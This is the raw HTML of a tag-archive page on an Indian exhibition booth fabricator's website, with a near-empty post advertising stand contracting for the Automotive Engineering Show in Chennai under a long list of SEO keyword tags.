</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Automotive Engineering Show exhibition Modular booth Constructor in Chennai</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1594 post type-post status-publish format-standard category-automotive-engineering-show category-exhibition-booth-fabricator tag-amazing-arts-group tag-automotive-engineering-show-2019 tag-automotive-engineering-show-custom-exhibition-booth-in-chennai tag-automotive-engineering-show-custom-exhibition-pavilion-in-chennai tag-automotive-engineering-show-custom-exhibition-stall-in-chennai tag-automotive-engineering-show-custom-exhibition-stand-in-chennai tag-automotive-engineering-show-exhibition-booth-construction-in-chennai tag-automotive-engineering-show-exhibition-booth-constructor-in-chennai tag-automotive-engineering-show-exhibition-booth-contractor-in-chennai tag-automotive-engineering-show-exhibition-booth-decorator-in-chennai tag-automotive-engineering-show-exhibition-booth-designer-in-chennai tag-automotive-engineering-show-exhibition-booth-fabrication-in-chennai tag-automotive-engineering-show-exhibition-booth-fabricator-in-chennai tag-automotive-engineering-show-exhibition-booth-setup-in-chennai tag-automotive-engineering-show-exhibition-modular-booth-construction-in-chennai tag-automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai tag-automotive-engineering-show-exhibition-modular-booth-designer-in-chennai tag-automotive-engineering-show-exhibition-modular-booth-fabricator-in-chennai tag-automotive-engineering-show-exhibition-modular-stall-construction-in-chennai tag-automotive-engineering-show-exhibition-modular-stall-constructor-in-chennai tag-automotive-engineering-show-exhibition-modular-stall-designer-in-chennai tag-automotive-engineering-show-exhibition-modular-stall-fabricator-in-chennai tag-automotive-engineering-show-exhibition-modular-stand-construction-in-chennai tag-automotive-engineering-show-exhibition-modular-stand-constructor-in-chennai tag-automotive-engineering-show-exhibition-modular-stand-designer-in-chennai tag-automotive-engineering-show-exhibition-modular-stand-fabricator-in-chennai tag-automotive-engineering-show-exhibition-pavilion-builder-in-chennai tag-automotive-engineering-show-exhibition-pavilion-construction-in-chennai tag-automotive-engineering-show-exhibition-pavilion-constructor-in-chennai tag-automotive-engineering-show-exhibition-pavilion-contractor-in-chennai tag-automotive-engineering-show-exhibition-pavilion-decorator-in-chennai tag-automotive-engineering-show-exhibition-pavilion-designer-in-chennai tag-automotive-engineering-show-exhibition-pavilion-fabrication-in-chennai tag-automotive-engineering-show-exhibition-pavilion-fabricator-in-chennai tag-automotive-engineering-show-exhibition-pavilion-setup-in-chennai tag-automotive-engineering-show-exhibition-stall-builder-in-chennai tag-automotive-engineering-show-exhibition-stall-construction-in-chennai tag-automotive-engineering-show-exhibition-stall-constructor-in-chennai tag-automotive-engineering-show-exhibition-stall-contractor-in-chennai tag-automotive-engineering-show-exhibition-stall-decorator-in-chennai tag-automotive-engineering-show-exhibition-stall-designer-in-chennai tag-automotive-engineering-show-exhibition-stall-fabrication-in-chennai tag-automotive-engineering-show-exhibition-stall-fabricator-in-chennai tag-automotive-engineering-show-exhibition-stall-setup-in-chennai tag-automotive-engineering-show-exhibition-stand-builder-in-chennai tag-automotive-engineering-show-exhibition-stand-construction-in-chennai tag-automotive-engineering-show-exhibition-stand-constructor-in-chennai tag-automotive-engineering-show-exhibition-stand-contractor-in-chennai tag-automotive-engineering-show-exhibition-stand-decorator-in-chennai tag-automotive-engineering-show-exhibition-stand-designer-in-chennai tag-automotive-engineering-show-exhibition-stand-fabrication-in-chennai tag-automotive-engineering-show-exhibition-stand-fabricator-in-chennai tag-automotive-engineering-show-exhibition-stand-setup-in-chennai tag-automotive-engineering-show-modular-booth-builder-in-chennai tag-automotive-engineering-show-modular-exhibition-booth-contractor-in-chennai tag-automotive-engineering-show-modular-exhibition-stall-contractor-in-chennai tag-automotive-engineering-show-modular-exhibition-stand-contractor-in-chennai tag-automotive-engineering-show-modular-stall-builder-in-chennai tag-automotive-engineering-show-modular-stand-builder-in-chennai tag-booth-agency-in-chennai tag-chinese-booth-fabricator tag-exhibition-booth-contractor-in-india tag-exhibition-stall-contractor-in-india tag-exhibition-stand-contractor-in-india tag-pavilion-agency-in-chennai tag-stall-agency-in-chennai tag-stand-agency-in-chennai entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/automotive-engineering-show/" aria-hidden="true"><img width="400" height="116" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/automotive-2019-logo.jpg" class=" post-image entry-image" alt="Automotive Engineering Show Chennai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/automotive-2019-logo.jpg 400w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/automotive-2019-logo-300x87.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-07T09:07:25+00:00">June 7, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/automotive-engineering-show/">Automotive Engineering Show Chennai</a></h2>
<div class="entry-content" itemprop="text"><p>Stand Contractor for Automotive Engineering Show Chennai



Email : </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/automotive-engineering-show/" rel="category tag">Automotive Engineering Show</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator/" rel="category tag">Exhibition Booth Fabricator</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/amazing-arts-group/" rel="tag">amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-2019/" rel="tag">Automotive Engineering Show 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-custom-exhibition-booth-in-chennai/" rel="tag">Automotive Engineering Show custom exhibition booth in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-custom-exhibition-pavilion-in-chennai/" rel="tag">Automotive Engineering Show custom exhibition pavilion in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-custom-exhibition-stall-in-chennai/" rel="tag">Automotive Engineering Show custom exhibition stall in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-custom-exhibition-stand-in-chennai/" rel="tag">Automotive Engineering Show custom exhibition stand in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-contractor-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-decorator-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth decorator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-designer-in-chennai/" rel="tag">Automotive Engineering Show Exhibition booth designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-fabrication-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth fabrication in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-booth-setup-in-chennai/" rel="tag">Automotive Engineering Show exhibition booth setup in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular booth construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition Modular booth Constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-designer-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular booth designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular booth fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stall-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular stall construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stall-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition Modular stall Constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stall-designer-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular stall designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stall-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular stall fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stand-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular stand construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stand-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition Modular Stand Constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stand-designer-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular stand designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-stand-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition modular stand fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-builder-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion builder in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-contractor-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-decorator-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion decorator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-designer-in-chennai/" rel="tag">Automotive Engineering Show Exhibition pavilion designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-fabrication-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion fabrication in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-pavilion-setup-in-chennai/" rel="tag">Automotive Engineering Show exhibition pavilion setup in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-builder-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall builder in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-contractor-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-decorator-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall decorator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-designer-in-chennai/" rel="tag">Automotive Engineering Show Exhibition Stall designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-fabrication-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall fabrication in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stall-setup-in-chennai/" rel="tag">Automotive Engineering Show exhibition stall setup in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-builder-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand builder in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-construction-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand construction in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-constructor-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand constructor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-contractor-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-decorator-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand decorator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-designer-in-chennai/" rel="tag">Automotive Engineering Show Exhibition stand designer in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-fabrication-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand fabrication in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-fabricator-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand fabricator in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-stand-setup-in-chennai/" rel="tag">Automotive Engineering Show exhibition stand setup in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-modular-booth-builder-in-chennai/" rel="tag">Automotive Engineering Show modular booth builder in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-modular-exhibition-booth-contractor-in-chennai/" rel="tag">Automotive Engineering Show modular exhibition booth contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-modular-exhibition-stall-contractor-in-chennai/" rel="tag">Automotive Engineering Show modular exhibition stall contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-modular-exhibition-stand-contractor-in-chennai/" rel="tag">Automotive Engineering Show modular exhibition stand contractor in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-modular-stall-builder-in-chennai/" rel="tag">Automotive Engineering Show modular stall builder in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-modular-stand-builder-in-chennai/" rel="tag">Automotive Engineering Show modular stand builder in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/booth-agency-in-chennai/" rel="tag">booth agency in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/chinese-booth-fabricator/" rel="tag">Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-contractor-in-india/" rel="tag">exhibition booth contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-contractor-in-india/" rel="tag">exhibition stall contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-contractor-in-india/" rel="tag">exhibition stand contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion-agency-in-chennai/" rel="tag">pavilion agency in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall-agency-in-chennai/" rel="tag">stall agency in Chennai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand-agency-in-chennai/" rel="tag">stand agency in Chennai</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65edecbeea8f12.52955699">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65edecbeea8f12.52955699" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
